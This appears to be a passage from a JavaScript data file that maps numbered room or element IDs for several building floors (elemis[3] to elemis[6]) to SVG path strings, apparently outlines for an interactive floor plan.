    //"122" : "m 67.67,9.88 0,-5.62 c -1.76,0.25 -3.5,0.56 -5.21,0.93 l 0,4.7 5.21,0 z",
    //"123" : "m 74.74,9.88 0,-6.3 C 72.64,3.68 70.56,3.87 68.5,4.14 l 0,5.74 6.24,0 z",
    "158" : "m 239.86567,65.847384 0,-20.106801 -0.8297,0 -11.42209,0 -0.82969,0 -22.45721,0 0,-14.554398 0,-0.829705 0,-10.225987 -0.82972,0 -4.61848,0 0,0.829704 0,5.227162 0,0.82972 0,18.723504 -16.48132,0 -0.83168,0 -20.57675,0 -0.82973,0 -23.28689,0 -0.82971,0 -20.57676,0 -0.74673,0 -29.04405,0.04873 c -0.08989,-10.859195 -0.04118,-19.64429 -0.04118,-19.64429 1.589098,0.02163 2.584936,0.0026 4.367015,0.02538 0.02169,-2.439431 0.0081,-4.16156 0.0047,-5.908212 l 2.449529,-0.04873 0,-7.550335 0,-0.82972 -1.797487,0 0,-8.347509 -15.916454,0.094724 0,6.3024553 -5.407038,0 0,0.8297197 0,9.085633 0,0.829704 7.854354,0 0,13.441264 0,12.445623 -23.9374,0 0,-2.613924 -0.829703,0 -6.11928,0 0,-2.530939 -0.864211,0 -5.255052,0 -0.829689,0 -2.32319,0 0,0.82972 0,25.057167 0,0.829717 0,23.148837 0,0.829688 0,18.613354 0,0.82971 9.292729,0 0.829719,0 23.034677,0 0.829689,0 22.101433,0 0,24.89121 0.829687,0 4.037693,0 0,-0.8297 0,-4.8123 0,-0.82972 0,-18.41949 18.419524,0 19.6362,0 0.82971,0 23.28691,0 0.8297,0 21.68324,0 25.11227,0 0,18.41949 0,0.82972 0,4.8123 -1.99129,0 0,0.8297 0,8.21411 0,0.82972 0,11.27872 16.71894,-0.10636 0,-8.8772 6.47172,0 0.82969,0 0,-0.82973 0,-9.6246 0,-0.82972 -9.9983,0 0,-24.94633 29.12275,0 0,-0.82969 0,-10.731114 0,-0.829698 0,-8.311012 1.49346,0 0,-0.815771 0,-23.314786 0,-0.829718 -10.56451,0 z m -125.89452,25.859647 -22.457181,0 0,2.765932 11.809711,0 0,4.397452 -11.809711,0 0,5.641995 -47.459284,0 0,-5.641995 0,-4.397452 0,-2.765932 0,-38.775205 69.916465,0 z m 47.95711,-10.178158 18.8065,0 0,10.17751 -18.8065,0 z m 42.39806,-6.747852 0,18.862245 0,6.103976 0,4.405418 -20.54887,0 0,-4.405418 -16.15143,0 0,-6.103976 16.15143,0 0,-14.492008 -21.5724,0 0,-4.369588 0,-7.356509 0,-6.534124 1.43838,0 0,-4.155183 13.82822,0 0,-3.802711 10.39925,0 16.45608,0 0,21.847878 z m 23.59158,20.182478 -9.18189,0 0,-4.155203 9.18189,0 z m -10.17753,-13.932475 0,-8.255254 7.13549,0 0,8.255922 -7.13549,0 z m 11.78184,-15.18364 -16.59414,0 0,-6.056868 16.59414,0 z",
    "K2" : "m 215.9371,111.984 3.73571,0 0,11.95619 -3.73571,0 z",
    "K1" : "m 216.17317,125.36174 3.49964,0 0,10.5809 -3.49964,0 z",
    "K5" : "m 204.59657,88.753767 4.93647,0 0,12.089613 -4.93647,0 z",
    "K7" : "m 204.59657,65.267246 4.73396,0.0428 0,11.227558 -4.73396,-0.0428 z",
    "K8" : "m 204.52986,53.274902 4.73634,0 0,11.022267 -4.73634,0 z",
    "dop-7" : "m 156.76619,60.838627 5.13659,0 0,6.270648 -5.13659,0 z",
    "K15" : "m 120.20966,63.5737 9.71887,0 0,24.989846 -9.71887,0 z",
    "K13" : "m 137.15375,54.834812 7.16347,0 0,7.030055 -7.16347,0 z",
    "K14" : "m 136.35324,88.871916 11.47395,0 0,10.283304 -11.47395,0 z",
    "K20" : "m 86.37043,26.911568 3.806318,0 0,9.087579 -3.806318,0 z",
    "K19" : "m 86.409363,36.480225 3.76368,0 0,9.187568 -3.76368,0 z",
    "K16" : "m 113.63921,57.57143 4.87304,0 0,4.873037 -4.87304,0 z",
    "K12" : "m 155.54732,96.750641 7.79686,0 0,7.017169 -7.79686,0 z",
    "K6" : "m 204.4726,77.831217 4.89336,0 0,9.51051 -4.89336,0 z",
    "K3" : "m 237.52054,91.142143 9.75844,0 0,8.392263 -9.75844,0 z"
};

elemis[3] =  {
    "201" : "m 75.45,110.85 0,45.27 c 1.14,0.05 2.29,0.08 3.45,0.08 l 14.6,0 0.83,0 2.04,0 0,-45.35 -20.91,0 z",
    "202" : "m 52.04,110.85 0,1.86 0,23.95 0,0.03 -0,0 -2.17,13.83 c 6.48,2.65 13.4,4.44 20.63,5.22 0.28,0.03 0.55,0.06 0.83,0.09 1.09,0.11 2.19,0.19 3.29,0.25 l 0,-45.22 -22.58,0 z",
    "203" : "m 6.22,104.34 36.3,0 0,-12.99 -39.53,0 c 0.7,4.47 1.79,8.81 3.23,12.99 z",
    "203-1" : "m 9.57,112.54 c 0.13,0.26 0.26,0.52 0.39,0.78 4.04,8.2 9.51,15.56 16.07,21.79 l 16.49,-24.25 0,-5.68 -36.02,0 c 0.9,2.52 1.92,4.98 3.06,7.37 z",
    "203-2" : "m 33.8,141.58 c 3.57,2.59 7.36,4.88 11.35,6.83 0.74,0.36 1.48,0.71 2.24,1.05 0.56,0.25 1.12,0.48 1.68,0.72 l 2.13,-13.58 0,-23.88 0,-1.86 -7.68,0 -16.88,24.83 c 1.87,1.74 3.83,3.39 5.86,4.93 l 1.3,0.96 z",
    "204" : "m 42.52,67.3 -39.52,0 C 2.38,71.23 2.05,75.26 2.05,79.36 l 0,0 c 0,3.79 0.28,7.52 0.81,11.16 l 39.66,0 0,-23.22 z",
    "205-1" : "m 41.86,49.08 0,17.28 -38.2,0 C 5.47,44.9 14.07,36.72 21.28,25.83 l 0,23.24 z",
    "205-2" : "m 43.46,35.09 6.14,0 0,-13.66 L 47.69,9.13 C 47.29,9.31 46.9,9.48 46.51,9.67 46.23,9.8 44.44,10.28 44.16,10.41 35.05,15.25 30.11,17.81 22.12,24.86 22.02,37.26 21.98,42.9 21.98,48.03 l 20.67,0.36 c -0,-1.84 0.02,-3.76 -0,-4.68 l 0.81,-0.89 0,-6.89 z",
    "208" : "m 60.24,18.74 0,-0.83 0,-13.1 c -1.17,0.29 -2.32,0.6 -3.47,0.94 -0.27,0.08 -0.53,0.16 -0.8,0.24 -2.56,0.8 -5.06,1.74 -7.5,2.79 l 1.95,12.44 0,0 0,0.03 0,13.6 7.27,0 0,0.83 0,9.21 15.59,0 0,-26.15 -13.05,0 z",
    "209" : "m 74.12,6.81 20.36,0 0,38.08 -20.36,0 z",
    "221" : "m 100.86,26.11 14.3,0 0,18.78 -14.3,0 z",
    "222" : "m 103.48,6.94 0,0.02 -0.83,0 0,-0.02 -1.14,0 0,3.93 1.97,0 0,0.01 12.43,0 0,34.01 20.64,0 0,-42.38 -33.06,0 0,3.6 z",
    "223" : "m 137.38,2.51 23.36,0 0,42.38 -23.36,0 z",
    "224" : "m 194.63,10.88 0,-8.37 -33.06,0 0,42.38 20.64,0 0,-34.01 z",
    "225" : "m 183.04,26.11 16.53,0 0,18.78 -16.53,0 z",
    "229" : "m 205.03,10.88 0,18.58 0,15.43 22.52,0 0,-15.43 0,-26.5 c -2.74,-0.3 -5.52,-0.45 -8.34,-0.45 l -2.5,0 -0.83,0 -10.85,0 -0.83,0 -8.77,0 0,8.37 9.6,0 z",
    "230" : "M 239.84,5.32 C 236.13,4.28 232.3,3.53 228.39,3.06 l 0,41.83 9.17,0 0,6.69 12.65,0 0,-28.57 0,-0.03 0,0 2.04,-13.02 C 248.54,8.2 244.68,6.72 240.67,5.55 240.4,5.47 240.12,5.39 239.84,5.32 Z",
    "231" : "m 294.14,62.23 c -0.06,-0.28 -0.13,-0.56 -0.2,-0.83 -1.52,-6.36 -3.84,-12.42 -6.84,-18.06 -0.15,-0.28 -0.29,-0.56 -0.45,-0.83 C 279.05,28.62 267.28,17.34 253.03,10.34 l -2,12.74 0,29.34 -0.83,0 -12.65,0 0,12.64 57.17,0 c -0.18,-0.95 -0.37,-1.89 -0.58,-2.83 z",
    "232" : "m 271.99,65.89 -4.38,0 -30.06,0 0,23.38 36,0 0,-0.01 21.86,0 c 0.11,-0.86 0.21,-1.72 0.3,-2.59 l 0,-14.63 c -0.1,-1.01 -0.21,-2.01 -0.35,-3.01 -0.01,-0.09 -0.03,-0.18 -0.04,-0.27 -0.14,-0.96 -0.28,-1.92 -0.45,-2.88 l -22.88,0 z",
    "233" : "m 236.95,101.91 26.07,0 21.23,16.46 c 4.74,-7.13 8.16,-15.23 9.14,-18.84 0.07,-0.27 0.15,-0.54 0.22,-0.82 0.73,-2.81 1.29,-5.68 1.7,-8.61 l -57.75,0 z",
    "233-1" : "m 251.18,110.55 0.12,25.22 2.84,12.04 c 0.4,-0.21 0.8,-0.41 1.2,-0.62 11.56,-7.86 20.66,-16.04 28.14,-28.17 l -20.93,-16.49 -24.8,0.09 0.12,7.81 z",
    "234" : "m 250.47,135.87 0,-0.01 0,-24.95 0,-0.06 -21.01,0 0,25.02 -0,3.68 12.04,0 0,0.83 0,12.51 c 0.31,-0.1 0.63,-0.18 0.94,-0.28 0.26,-0.08 0.53,-0.17 0.79,-0.26 2.93,-0.96 5.78,-2.1 8.54,-3.39 0.54,-0.25 1.08,-0.51 1.61,-0.78 l -2.91,-12.33 -8.9e-4,0 z",
    "235" : "m 207.33,134.99 0,15.48 21.29,0 0,-39.55 -22.83,-0.06 0,24.13 z",
    "247" : "m 161.57,110.85 0,45.35 35.35,0 0,-5.73 3.02,0 0,-5.58 -3.02,0 -14.3,0 0,-34.01 z",
    "247-1" : "m 183.31,110.85 17.9,0 0,18.47 -17.9,0 z",
    "248" : "m 137.38,110.85 23.36,0 0,45.35 -23.36,0 z",
    "249" : "m 106.13,144.89 0,11.31 30.42,0 0,-45.35 -19.69,0 c 0.02,11.28 -0.06,8.11 0,18.47 l 0,15.56 z",
    "250" : "m 115.84,129.53 -0.07,-17.97 -13.04,-0.14 -0.07,17.97 z",
    "271" : "m 102.11,130.16 13.91,0 0,4.83 -13.91,0 z",
    "272" : "m 97.2,135.82 18.82,0 0,8.24 -18.82,0 z",
    "273" : "m 103.26,156.2 0.83,0 1.2,0 0,-11.31 -8.1,0 0,11.31 z",
    "274" : "m 183.31,130.16 17.9,0 0,4.83 -17.9,0 z",
    "275" : "m 183.31,135.82 23.19,0 0,8.24 -23.19,0 z",
    "276" : "m 183.04,20.04 16.53,0 0,5.24 -16.53,0 z",
    "277" : "m 183.04,11.72 21.16,0 0,7.49 -21.16,0 z",
    "278" : "m 61.14,18.07 11.83,-0.05 0.05,-11.87 11.69,0.01 10.94,0.1 0.1,4.35 5,-0.06 0,-4.01 1.84,-0.06 0,-3.56 L 84.26,2.67 74.55,2.5 C 69.5,2.76 64.77,3.38 61.07,4.9 Z",
    "279" : "m 206.3,151.16 -0.05,-5.95 -5.26,0.08 -0.07,6.09 -2.82,-0.01 0.04,4.39 19.82,0.08 2.82,0 c 7.35,-0.41 14.9,-1.12 19.92,-2.99 l -0.08,-12.44 -11.02,-0.12 -0.07,10.75 z",
    "280" : "m 95.31,11.72 19.85,0 0,7.57 -19.85,0 z",
    "281" : "m 100.86,20.12 14.3,0 0,5.16 -14.3,0 z",
    "282" : "m 44.29,35.68 5.31,0 0,6.83 -5.31,0 z",
    "283" : "m 50.43,35.68 6.44,0 0,8.28 -6.44,0 z",
    "284" : "m 164.23,55.92 13.87,0 0,4.17 -13.87,0 z",
    "285" : "m 213.66,58.98 16.64,0 0,6.07 -16.64,0 z",
    "286" : "m 219.48,90.09 9.21,0 0,4.17 -9.21,0 z",
    "290" : "m 230.3,44.89 -25.27,0 0,-25.69 -5.46,0 0,25.69 -98.71,0 0,-25.6 -6.38,0 0,25.6 -36.78,0 0,-0.92 -7.27,0 0,-1.46 -1.66,0 -6.24,0 0,68.34 6.24,0 0,0 47.6,0 0,24.96 5.74,0 0,-24.96 99.11,0 0,24.92 4.58,0 0,-24.92 31.76,0 0,-6.51 0,-59.45 -7.25,0 z m 0,45.2 -1.61,0 0,4.17 -15.24,0 0,6.92 -7.65,0 0,3.16 -38.7,0 0,-8.4 -10.86,0 0,8.4 -107.47,0 0,-51.54 20.8,0 0,7.6 8.99,0 0,-4.91 18.14,0 0,-2.69 18.46,0 0,8.4 10.86,0 0,-8.4 34.72,0 0,3.12 20.93,0 0,-3.12 23.27,0 0,2.5 3.38,0 0,7.1 5.34,0 0,-3.42 16.64,0 0,31.11 z",
    "K21" : "m 213.97653,94.872383 6.08,0 0,6.864507 -6.08,0 z",
    "K22" : "m 70.01799,52.704689 6.668379,0 0,7.256766 -6.668379,0 z",
};

elemis[4] =   {
    "304" : "m 66.65,124.24 23.28,0 0,42.48 -23.28,0 z",
    "305" : "m 40.55,124.24 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 6.08,2.74 12.6,4.74 19.42,5.78 l 0,-42.48 -25.13,0 z",
    "306-1" : "m 12.46,102.52 17.49,0 0,14.46 -17.49,0 z",
    "306-2" : "m 29.95,123.43 0,-5.49 -17.49,0 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 2.22,4.52 4.97,8.82 8.01,12.82 l 13.71,-13.71 z",
    "306-3" : "m 36.92,124.24 -5.86,0 -0.59,0 -13.57,13.57 c 4.15,5.26 8.97,10.01 14.31,14.08 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.61 0,-2.08 -2.82,0 z",
    "308" : "m 12.46,75.76 17.49,0 0,25.87 -17.49,0 z",
    "309" : "m 12.46,74.8 17.49,0 0,-26.69 1.04,0 0,-7.64 0,-0.96 6.82,0 0,-14.97 0,-1.33 c -11.05,6.75 -20.31,16.09 -26.83,27.28 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.85,7.41 -5.26,11.34 l 7.26,0 0,12.16 z",
    "310" : "m 38.77,24.46 0,0 0,15.2 8.08,0 0,0.96 0,9.12 0,1.04 17.35,0 0,-14.53 -10.9,0 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.7,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.34,1.04 -6.52,2.3 -9.56,3.71 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.85,2 -5.78,3.11 l 0.07,1.85 0,0 z",
    "314" : "m 65.16,30.02 22.68,0 0,20.83 -22.68,0 z",
    "329" : "m 94.97,29.87 15.94,0 0,20.9 -15.94,0 z",
    "330" : "m 97.86,3.56 0,4.08 0,0.89 0,0 0,5.19 0,-0.07 13.86,0 0,37.14 22.98,0 0,-47.22 z",
    "331" : "m 135.59,3.56 26.02,0 0,47.22 -26.02,0 z",
    "332" : "m 185.48,50.78 0,-37.88 13.86,0 0,-9.34 -36.84,0 0,47.22 z",
    "333" : "m 186.44,29.87 18.38,0 0,20.9 -18.38,0 z",
    "338" : "m 210.9,13.86 25.06,0 0,36.92 -25.06,0 z",
    "339" : "m 239.07,50.78 8.08,0 14.08,0 0,-24.39 0,0 0,0 0.44,-2.67 c -6,-3.71 -12.53,-6.67 -19.5,-8.67 -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -1.48,-0.37 -2.89,-0.74 -4.45,-1.04 l 0,37.14 2.15,0 z",
    "340" : "M 288.81,52.48 C 282.51,40.99 273.47,31.36 262.5,24.31 l -0.37,2.22 0,25.2 -0.96,0 -14.08,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "341" : "m 284.96,74.13 -4.37,0 -33.43,0 0,13.71 37.81,0 z",
    "342" : "m 247.15,88.73 37.81,0 0,11.42 -37.81,0 z",
    "343" : "m 247.15,101.11 37.81,0 0,12.01 -37.81,0 z",
    "344" : "m 284.96,114.09 -37.81,0 0,2.97 0,6.3 15.27,0 0,0.96 0,0.07 0,1.56 0,26.09 0.67,2.97 c 13.79,-9.04 24.46,-22.31 30.32,-37.95 l -8.45,0 0,-2.97 z",
    "344-1" : "m 261.53,152.11 0,0 0,-27.8 0,-0.07 -14.38,0 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l -0.82,-3.48 0,0 z",
    "345" : "m 237.22,144.78 0,-20.46 -25.43,-0.07 0,20.53 1.7,0 z",
    "347" : "m 186.74,124.24 19.94,0 0,20.61 -19.94,0 z",
    "361" : "m 162.5,174.72 39.36,0 0,-6.38 0,-6.23 -15.86,0 0,-37.88 -23.5,0 z",
    "362" : "m 135.59,124.24 26.02,0 0,50.48 -26.02,0 z",
    "363" : "m 100.82,174.72 33.88,0 0,-50.48 -21.94,0 0,20.53 0,17.35 -11.93,0 z",
    "364" : "m 96.3,124.24 15.49,0 0,20.61 -15.49,0 z",
    "370" : "m 94.97,23.2 15.94,0 0,5.78 -15.94,0 z",
    "371" : "m 88.74,14.46 22.09,0 0,7.78 -22.09,0 z",
    "372" : "m 88.74,3.63 8.15,0 0,10.01 -8.15,0 z",
    "373" : "m 186.44,23.13 18.38,0 0,5.86 -18.38,0 z",
    "374" : "m 186.44,13.86 23.57,0 0,8.38 -23.57,0 z",
    "375" : "m 200.23,3.56 9.04,0 0,9.34 -9.04,0 z",
    "376" : "m 186.74,145.74 19.94,0 0,5.41 -19.94,0 z",
    "377" : "m 186.74,152.04 24.09,0 0,9.19 -24.09,0 z",
    "378" : "m 202.82,162.05 8.01,0 0,12.68 -8.01,0 z",
    "379" : "m 238.11,142.11 0,3.63 -0.89,0 -25.43,0 0,19.35 27.72,0 0,-9.79 5.93,0 0,-13.2 z",
    "380" : "m 59.31,22.76 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 -28.54,0 z",
    "381" : "m 96.3,145.74 15.49,0 0,5.41 -15.49,0 z",
    "382" : "m 90.89,152.04 20.98,0 0,9.19 -20.98,0 z",
    "383" : "m 90.89,162.12 0,12.6 6.75,0 0.89,0 1.33,0 0,-12.6 z",
    "384" : "m 31.95,48.11 4.97,0 0.96,0 0,-7.56 -5.93,0 z",
    "385" : "m 38.77,48.11 0,1.63 7.19,0 0,-9.19 -7.19,0 z",
    "386" : "m 165.46,63.08 15.42,0 0,4.67 -15.42,0 z",
    "387" : "m 220.54,66.49 18.53,0 0,6.75 -18.53,0 z",
    "388" : "m 226.99,101.11 10.23,0 0,4.67 -10.23,0 z",
    "390" : "m 246.04,51.89 -36.25,0 0,-28.61 -3.85,0 0,28.61 -112.08,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.91 59.97,0 0,27.8 4.15,0 0,-27.8 112.6,0 0,27.72 2.89,0 0,-27.72 35.36,0 0,-71.24 z m -5.86,50.33 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.52,0 0,3.56 -27.28,0 0,-9.34 -15.57,0 0,9.34 -134.25,0 0,-59.6 36.77,0 0,8.45 4.97,0 0,-5.49 11.64,0 0,-2.97 73.54,0 0,3.48 21.05,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.69 z",
};
elemis[5] = {
    "403" : "m 65.29,114.81 23.35,0 0,40.98 -23.35,0 z",
    "404" : "m 64.33,114.81 -25.21,0 0,2.08 0,26.77 0,0 0,0 -0.74,4.61 c 1.34,0.74 2.75,1.56 4.16,2.23 0.74,0.37 1.49,0.74 2.31,1.04 3.79,1.71 7.81,3.12 11.9,4.24 l 7.59,0 0,-40.98 z",
    "405" : "m 35.47,114.81 -5.88,0 -0.59,0 -16.59,9.59 c 4.76,6.92 10.64,13.09 17.33,18.15 l 1.34,0.97 c 2.08,1.49 4.24,2.9 6.54,4.24 l 0.67,-4.24 0,-26.7 0,-2.08 -2.83,0 z",
    "406" : "m 28.48,108.49 0,-0.97 0,-14.5 -17.55,0 0,14.5 0,0.97 -6.99,0 c 0.74,1.86 1.49,3.72 2.38,5.58 0.15,0.3 0.3,0.52 0.37,0.82 1.49,2.97 3.12,5.88 4.98,8.7 l 16.73,-9.67 0,-5.43 z",
    "407" : "m 10.93,66.17 17.55,0 0,25.96 -17.55,0 z",
    "408" : "m 10.93,53.97 17.55,0 0,11.23 -17.55,0 z",
    "410" : "m 13.75,34.19 c -1.56,2.08 -2.97,4.31 -4.31,6.54 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.64 -3.87,7.44 -5.28,11.38 l 7.29,0 0,0.07 17.55,0 0,-14.58 1.04,0 0,-4.31 -15.77,0 z",
    "413" : "m 51.98,26.53 -0.97,0 0,-0.97 0,-12.57 0,-0.97 5.95,0 0,-7.36 c -0.89,0.22 -1.71,0.45 -2.6,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.35,1.04 -6.54,2.31 -9.59,3.72 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2.01,0.97 -3.87,2.01 -5.8,3.12 l -0.89,0.52 C 27.96,18.5 20.59,25.19 14.64,33 l 14.95,0 0,-2.23 0,-0.97 6.84,0 0.97,0 8.11,0 0,0.97 0,9.3 0,1.04 17.33,0 0,-14.58 -10.86,0 z",
    "414" : "m 63.81,20.28 22.76,0 0,20.9 -22.76,0 z",
    "417" : "m 57.93,12.99 -5.95,0 0,12.57 10.86,0 0,-6.4 23.73,0 0,-14.5 -28.63,0 z",
    "428" : "m 93.7,20.13 15.99,0 0,20.97 -15.99,0 z",
    "429" : "m 110.51,4.66 23.06,0 0,36.44 -23.06,0 z",
    "430" : "m 134.46,4.66 26.11,0 0,36.44 -26.11,0 z",
    "431" : "m 161.46,4.66 23.06,0 0,36.44 -23.06,0 z",
    "432" : "m 185.48,20.13 18.44,0 0,20.97 -18.44,0 z",
    "436" : "m 210.02,4.66 25.14,0 0,36.44 -25.14,0 z",
    "437" : "m 241.41,5.18 c -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -0.37,-0.07 -0.74,-0.22 -1.12,-0.3 l -3.35,0 0,36.44 2.16,0 8.11,0 14.13,0 0,-24.47 0,0 0,0 0.45,-2.68 C 254.95,10.17 248.4,7.19 241.41,5.18 Z",
    "438-1" : "m 284.32,53.01 8.48,0 c -1.19,-3.2 -2.6,-6.32 -4.24,-9.37 -0.15,-0.3 -0.3,-0.59 -0.45,-0.82 -6.32,-11.53 -15.4,-21.2 -26.4,-28.26 l -0.37,2.23 0,25.29 -0.97,0 -14.13,0 0,10.93 38.08,0 z",
    "438-2" : "m 246.39,53.9 37.93,0 0,9.74 -37.93,0 z",
    "439" : "m 246.39,64.53 0,13.76 0,0.89 0,11.53 37.93,0 0,-11.53 0,-0.89 0,-13.76 -4.39,0 z",
    "440" : "m 246.39,91.61 37.93,0 0,12.05 -37.93,0 z",
    "441" : "m 284.32,107.52 0,-2.97 -37.93,0 0,2.97 0,6.32 0,0.97 -9.07,0 0,17.03 8.26,0 0,0.97 0,13.24 0,0.97 -5.95,0 0.07,8.92 c 1.19,-0.3 2.31,-0.67 3.5,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.97 5.88,-2.16 8.7,-3.42 1.26,-0.59 2.45,-1.19 3.64,-1.78 1.78,-0.97 3.57,-2.01 5.28,-3.12 l 0.82,-0.52 c 13.83,-9.07 24.54,-22.39 30.42,-38.08 l -8.55,0 z",
    "442" : "m 210.92,114.81 0,20.6 1.71,0 23.8,0 0,-20.53 z",
    "456" : "m 185.78,114.81 20.01,0 0,20.68 -20.01,0 z",
    "457" : "m 161.46,155.79 23.58,0 0,-40.98 -23.58,0 z",
    "458" : "m 134.46,114.81 26.11,0 0,40.98 -26.11,0 z",
    "459" : "m 133.57,114.81 -22.01,0 0,20.6 0,20.38 22.01,0 z",
    "460" : "m 95.04,114.81 15.54,0 0,20.68 -15.54,0 z",
    "470" : "m 237.32,136.38 -0.89,0 -25.51,0 0,19.41 27.82,0 0,-9.82 5.95,0 0,-13.24 -7.36,0 z",
    "472" : "m 87.46,4.66 22.16,0 0,7.81 -22.16,0 z",
    "473" : "m 93.7,13.44 15.99,0 0,5.8 -15.99,0 z",
    "474" : "m 185.48,4.66 23.65,0 0,7.73 -23.65,0 z",
    "475" : "m 185.48,13.36 18.44,0 0,5.88 -18.44,0 z",
    "476" : "m 185.78,136.38 20.01,0 0,5.43 -20.01,0 z",
    "477" : "m 185.78,142.7 24.17,0 0,13.09 -24.17,0 z",
    "478" : "m 95.04,136.38 15.54,0 0,5.43 -15.54,0 z",
    "479" : "m 89.61,142.7 21.05,0 0,13.09 -21.05,0 z",
    "480" : "m 36.44,38.43 0,-7.59 -5.95,0 0,7.59 4.98,0 z",
    "481" : "m 44.54,40.06 0,-9.22 -7.21,0 0,7.59 0,1.64 z",
    "482" : "m 164.43,53.45 15.47,0 0,4.69 -15.47,0 z",
    "483" : "m 219.69,56.87 18.59,0 0,6.77 -18.59,0 z",
    "484" : "m 226.16,91.61 10.26,0 0,4.69 -10.26,0 z",
    "490" : "m 245.28,42.22 -36.37,0 0,-28.71 -3.87,0 0,28.71 -112.45,0 0,-28.63 -4.91,0 0,28.63 -43.36,0 0,-1.04 -8.11,0 0,-1.64 -6.62,0 0,74.15 60.17,0 0,27.89 4.16,0 0,-27.89 112.97,0 0,27.82 2.9,0 0,-27.82 35.48,0 0,-71.47 z m -5.88,50.5 -1.78,0 0,4.69 -17.03,0 0,7.73 -8.55,0 0,3.57 -74.45,0 0,-9.37 -8.78,0 0,9.37 -94.45,0 0,-59.8 36.89,0 16.66,0 73.78,0 0,3.5 21.12,0 0,-3.5 28.26,0 0,2.83 3.79,0 0,7.96 3.72,0 0,-3.79 20.82,0 0,36.81 z",

};
elemis[6] = {
    "270" : "m 284.57,106.76 0,-2.97 0,-0.96 0,-12.01 -37.81,0 0,12.01 0,0.96 0,2.97 0,6.3 0,0.96 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l 0.82,-0.52 c 13.79,-9.04 24.47,-22.32 30.32,-37.96 l -8.53,0 0,-0.15 z",
    "502" : "m 66.23,114.02 23.28,0 0,40.85 -23.28,0 z",
    "503" : "m 65.27,114.02 -25.13,0 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 3.78,1.71 7.78,3.11 11.86,4.23 l 7.56,0 0,-40.85 z",
    "504" : "m 29.54,107.72 0,-0.96 0,-14.46 -17.5,0 0,14.46 0,0.96 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 1.48,2.97 3.11,5.86 4.97,8.67 l 16.68,-9.64 0,-5.41 0.07,0 z",
    "505" : "m 12.04,65.53 17.5,0 0,25.87 -17.5,0 z",
    "506" : "m 12.04,53.38 17.5,0 0,11.19 -17.5,0 z",
    "509" : "m 44.96,8.89 c -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.86,2 -5.78,3.11 l -0.89,0.52 c -8.45,5.12 -15.79,11.79 -21.72,19.57 l -0.82,1.11 c -1.56,2.08 -2.97,4.3 -4.3,6.52 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.86,7.41 -5.26,11.34 l 7.27,0 0,0.07 17.5,0 0,-14.53 1.04,0 0,-4.3 0,-1.11 0,-2.22 0,-0.96 6.82,0 0.96,0 7.19,0 0,-20.68 c -0.3,0.22 -0.44,0.3 -0.67,0.37 z",
    "510" : "m 52.96,26.02 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.71,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -2.74,0.89 -5.49,1.93 -8.08,3.04 l 0,21.13 0,0.96 0,9.19 0,1.04 17.35,0 0,-14.53 -10.82,0 z",
    "521" : "m 64.75,19.79 22.69,0 0,20.83 -22.69,0 z",
    "524" : "m 94.55,19.64 15.94,0 0,20.91 -15.94,0 z",
    "525" : "m 111.31,4.22 22.98,0 0,36.33 -22.98,0 z",
    "526" : "m 135.18,4.22 26.02,0 0,36.33 -26.02,0 z",
    "527" : "m 162.09,4.22 22.98,0 0,36.33 -22.98,0 z",
    "530" : "m 186.04,19.64 18.39,0 0,20.91 -18.39,0 z",
    "531" : "m 210.51,4.22 25.06,0 0,36.33 -25.06,0 z",
    "532" : "M 241.79,4.74 C 241.5,4.67 241.2,4.59 240.98,4.52 240.61,4.44 240.24,4.3 239.87,4.22 l -3.34,0 0,36.33 2.15,0 8.08,0 14.09,0 0,-24.39 0,0 0,0 0.44,-2.67 C 255.29,9.71 248.76,6.74 241.79,4.74 Z",
